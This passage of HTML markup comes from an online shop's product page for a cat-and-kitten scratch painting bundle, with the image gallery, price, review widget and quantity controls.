  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=1946" alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting" srcset="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=246 246w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=493 493w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=600 600w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=713 713w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=823 823w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=990 990w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245677547583">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197473343__main-26245678301247"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245678301247"
            data-alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=1946" alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting" srcset="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=246 246w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=493 493w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=600 600w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=713 713w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=823 823w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=990 990w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=1946" alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting" srcset="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=246 246w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=493 493w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=600 600w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=713 713w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=823 823w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=990 990w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245678301247">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15726197473343__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15726197473343__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15726197473343__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--15726197473343__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245676499007"
              data-media-position="1"
              data-alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-1
"
              >
                <img src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=416" alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting" srcset="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=54 54w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=74 74w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=104 104w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=162 162w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=208 208w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=324 324w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197473343__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245676859455"
              data-media-position="2"
              data-alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-2
"
              >
                <img src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=416" alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting" srcset="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=54 54w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=74 74w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=104 104w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=162 162w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=208 208w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=324 324w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197473343__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245677482047"
              data-media-position="3"
              data-alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-3
"
              >
                <img src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=416" alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting" srcset="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=54 54w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=74 74w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=104 104w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=162 162w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=208 208w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=324 324w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197473343__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245677547583"
              data-media-position="4"
              data-alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-4
"
              >
                <img src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=416" alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting" srcset="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=54 54w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=74 74w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=104 104w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=162 162w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=208 208w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=324 324w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197473343__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245678301247"
              data-media-position="5"
              data-alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-5
"
              >
                <img src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=416" alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting" srcset="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=54 54w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=74 74w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=104 104w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=162 162w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=208 208w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=324 324w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15726197473343__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--15726197473343__main"
        data-section="template--15726197473343__main"
        data-url="/products/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1 center">
                  Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle
                </h1>
                <a href="/products/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle" class="product__title">
                  <h2 class="h1">
                    Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AeUxweHJuK3FzRndlO__loox_reviews_loox_rating_WpaMfx" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
       data-alignment="center" 
      
      
      

      

      data-loox-block-id="AeUxweHJuK3FzRndlO__loox_reviews_loox_rating_WpaMfx"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="6849185415231"
          data-rating=""
          data-raters=""
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>


              <div class="limoniapps-discountninja-productprice no-js-hidden product-page-price" id="price-template--15726197473343__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=transcy-money>$38.99</span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=transcy-money>$38.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'></span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15726197473343__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39564871860287">
                  
<input type="hidden" name="product-id" value="6849185415231" /><input type="hidden" name="section-id" value="template--15726197473343__main" /></form></div>
            <div class="limoniapps-discountninja-promotioncard-productpage-wrapper" 
     data-limoniapps-discountninja-product-handle="blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle" 
     data-source="asset" 
     version="1.0.0">
</div>
            
              
              
              
            
<noscript
  class="product-form__noscript-wrapper-template--15726197473343__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--15726197473343__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15726197473343__main"
        class="select__select"
        form="product-form-template--15726197473343__main"
      ><option
            
              selected="selected"
            
            
            value="39564871860287"
          >Default Title - $38.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--15726197473343__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--15726197473343__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--15726197473343__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
